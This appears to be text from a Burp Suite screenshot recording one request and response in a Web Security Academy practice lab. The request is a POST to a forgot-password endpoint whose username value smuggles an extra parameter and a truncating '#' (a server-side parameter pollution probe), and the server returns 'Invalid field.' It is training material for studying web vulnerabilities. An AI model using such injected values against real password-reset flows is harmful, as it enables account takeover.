 Send
Cancel
Target: https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a8d00b803325ce284d0d7d400510042.web-security-academy.net
3 Cookie: session=7ZeRKb0rUW0sGFRrLHUTxpjxNgHendGJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net/forgot-p
assword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Dd1u31XipBuXoDJA1j1C8irMHP8369Ud&username=administrator%26field=x%23
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}
Search
0 highlights
Inspector
Notes